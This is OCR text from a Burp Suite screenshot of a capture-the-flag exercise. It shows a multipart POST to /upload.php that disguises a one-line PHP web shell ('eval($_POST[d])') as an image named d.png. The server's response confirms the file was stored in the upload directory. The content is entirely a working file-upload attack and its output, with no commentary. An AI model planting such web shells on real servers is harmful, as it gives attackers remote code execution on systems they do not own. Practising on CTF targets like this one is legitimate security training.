 Burp Suite Professional v2021.8 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://f41bec45-1396-4e00-b
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: f41bec45-1396-4e00-b30f-eb3e4ade41b2.challenge.ctf.show
3 Content-Length: 218
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxleCQDBMxUgJ7IZ3
8 Origin:
http://f41bec45-1396-4e00-b30f-eb3e4ade41b2.challenge.ctf.show
9 Referer:
http://f41bec45-1396-4e00-b30f-eb3e4ade41b2.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
1805eaa0de0c1-0e2677f2443c1b-53580614-384000-1805eaa0de218b
13 Connection: close
14
15 ------WebKitFormBoundaryxleCQDBMxUgJ7IZ3
16 Content-Disposition: form-data; name="file"; filename="d.png"
17 Content-Type: image/png
18
19 <?php
20
21 echo 123;
22 eval($_POST[d]);
23
24 ?>
25
26 ------WebKitFormBoundaryxleCQDBMxUgJ7IZ3--
27
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 11 May 2022 01:04:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/d.png"}
Search... 0 matches
Done